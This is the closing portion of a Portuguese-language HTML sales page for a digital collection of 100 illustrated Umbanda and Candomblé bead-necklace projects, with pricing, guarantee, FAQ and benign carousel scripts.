  <div class="dep-palco" id="deps">
    <button class="dep-seta ant" type="button" aria-label="Depoimento anterior">‹</button>
    <div class="dep-trilho" id="deps-trilho">
      <figure class="dep-slide"><img src="assets/depoimentos/dep-01.webp?v=mvovjhcx" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
      <figure class="dep-slide"><img src="assets/depoimentos/dep-02.webp?v=mvovjhmu" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
      <figure class="dep-slide"><img src="assets/depoimentos/dep-03.webp?v=mvovjhzo" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
      <figure class="dep-slide"><img src="assets/depoimentos/dep-04.webp?v=mvovjifc" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
      <figure class="dep-slide"><img src="assets/depoimentos/dep-05.webp?v=mvovjiqf" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
    </div>
    <button class="dep-seta prox" type="button" aria-label="Próximo depoimento">›</button>
  </div>
  <div class="dep-dots" id="deps-dots"></div>
</section>

<!-- ============ OFERTA (texto novo: ver TEXTOS-NOVOS.md) ============ -->
<section class="oferta" id="oferta">
  <div class="wrap centro">
    <span class="tag">A oferta</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Tudo em um só acesso, <span class="ouro">para sempre</span></h2>
    <p class="sub" style="margin-top:12px">Pagamento único. Sem mensalidade.</p>

    <div class="plano">
      <span class="fita">Oferta de lançamento</span>
      <div class="plano-nome">Coleção Completa · 100 Guias de Contas</div>
      <div class="plano-preco"><small>R$</small>17,90</div>
      <p class="plano-obs">pagamento único · acesso imediato</p>
      <ul class="inclui">
        <li><span class="ckm">✓</span><span>100 projetos ilustrados: 48 de orixás, 39 de linhas e entidades e 13 de técnicas</span></li>
        <li><span class="ckm">✓</span><span>200 páginas com materiais, quantidades, esquema das contas e as 8 etapas da montagem</span></li>
        <li><span class="ckm">✓</span><span>Acesso pelo aplicativo e em PDF para imprimir</span></li>
        <li><span class="ckm">✓</span><span>Acesso vitalício</span></li>
      </ul>
      <hr class="divisor">
      <div class="titulo-bonus">+ 4 bônus inclusos</div>
      <ul class="lista-bonus">
        <li><svg class="ico"><use href="#i-presente"/></svg><span><b>BÔNUS 01:</b> Guia Completo de Materiais e Componentes</span></li>
        <li><svg class="ico"><use href="#i-presente"/></svg><span><b>BÔNUS 02:</b> Guia Completo dos Orixás e Entidades</span></li>
        <li><svg class="ico"><use href="#i-presente"/></svg><span><b>BÔNUS 03:</b> Como Precificar e Vender Suas Guias</span></li>
        <li><svg class="ico"><use href="#i-presente"/></svg><span><b>BÔNUS 04:</b> Guia de Erros, Ajustes e Reparos</span></li>
      </ul>
      <!-- link vem da constante CHECKOUT no <head> -->
      <a href="#checkout" class="btn full ir-checkout">QUERO ACESSAR TUDO!</a>
      <div class="selos">
        <span><svg class="ico"><use href="#i-cadeado"/></svg>Compra segura</span>
        <span><svg class="ico"><use href="#i-escudo"/></svg>7 dias de garantia</span>
        <span><svg class="ico"><use href="#i-raio"/></svg>Acesso imediato</span>
      </div>
    </div>
  </div>
</section>

<!-- ============ GARANTIA (texto novo) ============ -->
<section class="garantia">
  <div class="wrap estreito">
    <div class="g-box">
      <div class="selo"><b>7</b><span>dias</span></div>
      <div>
        <h3>Garantia de 7 dias</h3>
        <p>Acesse o material, escolha uma guia e comece a montar. Se em até 7 dias você achar que não é para você, é só pedir o reembolso e devolvemos 100% do valor. Sem perguntas e sem burocracia.</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ FAQ (texto novo) ============ -->
<section class="faq">
  <div class="wrap centro">
    <span class="tag">Dúvidas</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Perguntas frequentes</h2>

    <div class="lista-faq">
      <details open>
        <summary>Preciso ter experiência para fazer?</summary>
        <p>Não. Cada projeto mostra a guia pronta, a lista de materiais com a quantidade de cada conta, o esquema da sequência e as 8 etapas ilustradas da montagem. A maioria dos modelos é de nível iniciante, feita com enfiamento simples. Os de nível intermediário, como fios paralelos, búzios e terminal com fecho, ficam para quando você pegar o jeito.</p>
      </details>
      <details>
        <summary>Que material eu preciso comprar?</summary>
        <p>O básico é fio de nylon, as contas nas cores do modelo, uma tesoura, um isqueiro para selar a ponta do fio e uma régua ou fita métrica. Cada projeto lista o que aquele modelo pede, com o tamanho e a quantidade de cada conta. O Bônus 01 traz uma lista de compras para começar.</p>
      </details>
      <details>
        <summary>Serve para Umbanda e para Candomblé?</summary>
        <p>Os projetos trazem referências da Umbanda e do Candomblé, e cada página diz de qual tradição aquele modelo vem. Os 13 projetos de técnicas não seguem uma linha específica: eles ensinam padrões de montagem que você pode aplicar às cores que quiser.</p>
      </details>
      <details>
        <summary>As cores da minha casa são diferentes. E agora?</summary>
        <p>É normal. As cores, a quantidade de contas e o fundamento de cada guia mudam conforme a casa, a nação e a linhagem. Use os projetos como referência de montagem e siga sempre a orientação do seu zelador ou da sua zeladora. Para mudar as cores, é só manter o esquema e trocar as contas.</p>
      </details>
      <details>
        <summary>Como recebo o material?</summary>
        <p>É tudo digital. Assim que o pagamento é aprovado, você recebe no e-mail o acesso ao aplicativo e aos PDFs. Nada é enviado pelo correio.</p>
      </details>
      <details>
        <summary>Consigo acessar pelo celular?</summary>
        <p>Sim. No aplicativo você consulta os projetos direto pelo celular, e os PDFs abrem em qualquer celular, tablet ou computador. Se preferir, imprima as páginas para acompanhar a montagem na mesa.</p>
      </details>
      <details>
        <summary>Posso vender as guias que eu fizer?</summary>
        <p>Pode. As guias que você confeccionar são suas, e o Bônus 03 mostra como calcular os custos, definir preços e organizar encomendas. O que não é permitido é revender ou compartilhar os arquivos do material.</p>
      </details>
      <details>
        <summary>E se eu não gostar?</summary>
        <p>Você tem 7 dias de garantia. Se não ficar satisfeito, peça o reembolso e devolvemos o valor integral.</p>
      </details>
    </div>
  </div>
</section>

<!-- ============ RODAPÉ (texto do Doc) ============ -->
<section class="final">
  <div class="wrap estreito">
    <div class="orn" style="margin-top:0"><i></i><b></b><i></i></div>
    <h2>Suas próximas guias começam aqui!</h2>
    <p class="sub" style="margin:0 auto">Tenha acesso aos 100 projetos ilustrados e 4 bônus para confeccionar suas guias com mais facilidade, cuidado e respeito à sua fé.</p>
    <a href="#checkout" class="btn ir-checkout">QUERO ACESSAR TUDO!</a>
    <div class="selos">
      <span><svg class="ico"><use href="#i-cadeado"/></svg>Compra segura</span>
      <span><svg class="ico"><use href="#i-escudo"/></svg>7 dias de garantia</span>
      <span><svg class="ico"><use href="#i-raio"/></svg>Acesso imediato</span>
    </div>
  </div>
</section>

<footer>
  <!-- TROCAR: links reais de termos e privacidade, e o e-mail de contato -->
  <div class="links"><a href="#TROCAR-TERMOS">TERMOS DE USO</a> · <a href="#TROCAR-PRIVACIDADE">POLÍTICA DE PRIVACIDADE</a></div>
  <div>© 2026 — Todos os direitos reservados.</div>
  <div>Contato: <a href="mailto:TROCAR@email.com">TROCAR@email.com</a></div>
</footer>

<script>
  // Carrossel de páginas: desliza sozinho e continua arrastável (mesma função da miçanga).
  // scrollLeft a cada quadro, não animação CSS: transform brigaria com o scroll nativo.
  (function () {
    if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) return;
    function deslizar(id) {
      var trilho = document.getElementById(id);
      if (!trilho) return;
      var VELOCIDADE = 0.45, arrastando = false, acumulado = 0;
      // só anda quando está na tela: fora dela, rolar a cada quadro só gasta o processador do celular
      var visivel = !('IntersectionObserver' in window), rodando = false;
      function meio() { return trilho.scrollWidth / 2; }
      function quadro() {
        if (!visivel) { rodando = false; return; }
        if (!arrastando) {
          acumulado += VELOCIDADE;
          if (acumulado >= 1) { var p = Math.floor(acumulado); acumulado -= p; trilho.scrollLeft += p; }
          if (trilho.scrollLeft >= meio()) trilho.scrollLeft -= meio();
        }
        requestAnimationFrame(quadro);
      }
      ['pointerdown', 'touchstart'].forEach(function (ev) {
        trilho.addEventListener(ev, function () { arrastando = true; }, { passive: true });
      });
      ['pointerup', 'pointercancel', 'touchend', 'touchcancel', 'mouseleave'].forEach(function (ev) {
        trilho.addEventListener(ev, function () { arrastando = false; }, { passive: true });
      });
      window.addEventListener('pointerup', function () { arrastando = false; }, { passive: true });
      function ligar() { if (visivel && !rodando) { rodando = true; requestAnimationFrame(quadro); } }
      if ('IntersectionObserver' in window) {
        new IntersectionObserver(function (e) { visivel = e[0].isIntersecting; ligar(); }).observe(trilho);
      }
      ligar();
    }
    deslizar('paginas');
  })();

  // Depoimentos em leque: anda de um em um e PARA 4,2 s em cada (dá tempo de ler).
  (function () {
    var secao = document.getElementById('depoimentos');
    var palco = document.getElementById('deps');
    var trilho = document.getElementById('deps-trilho');
    var dots = document.getElementById('deps-dots');
    if (!secao || !palco) return;

    // ?previa=1 mostra 3 cartões de exemplo, só para ver a estrutura
    if (/[?&]previa=1/.test(location.search) && !trilho.querySelector('.dep-slide')) {
      for (var k = 1; k <= 3; k++) {
        var f = document.createElement('figure');
        f.className = 'dep-slide';
        f.innerHTML = '<div class="dep-exemplo">[depoimento real aqui]<br>print ' + k + '</div>';
        trilho.appendChild(f);
      }
    }

    var slides = [].slice.call(trilho.querySelectorAll('.dep-slide'));
    var total = slides.length;
    if (!total) return;          // sem depoimento real: a seção continua escondida
    secao.hidden = false;

    var PARADA = 4200, atual = 0, timer = null;
    var bolinhas = slides.map(function (_, i) {
      var b = document.createElement('button');
      b.type = 'button';
      b.setAttribute('aria-label', 'Ver depoimento ' + (i + 1));
      b.addEventListener('click', function () { mostrar(i); reiniciar(); });
      dots.appendChild(b);
      return b;
    });
    function mostrar(n) {
      atual = (n + total) % total;
      slides.forEach(function (s, i) {
        var d = (i - atual + total) % total;
        s.className = 'dep-slide' + (d === 0 ? ' centro' : d === 1 ? ' dir' : d === total - 1 ? ' esq' : '');
      });
      bolinhas.forEach(function (b, i) { b.setAttribute('aria-current', i === atual ? 'true' : 'false'); });
    }
    function reiniciar() {
      clearInterval(timer);
      if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) timer = setInterval(function () { mostrar(atual + 1); }, PARADA);
    }
    palco.querySelector('.dep-seta.ant').addEventListener('click', function () { mostrar(atual - 1); reiniciar(); });
    palco.querySelector('.dep-seta.prox').addEventListener('click', function () { mostrar(atual + 1); reiniciar(); });
    var x0 = null;
    palco.addEventListener('touchstart', function (e) { x0 = e.touches[0].clientX; }, { passive: true });
    palco.addEventListener('touchend', function (e) {
      if (x0 === null) return;
      var dx = e.changedTouches[0].clientX - x0;
      if (Math.abs(dx) > 40) { mostrar(atual + (dx < 0 ? 1 : -1)); reiniciar(); }
      x0 = null;
    }, { passive: true });
    mostrar(0);
    reiniciar();
  })();
</script>

</body>
</html>
</file>



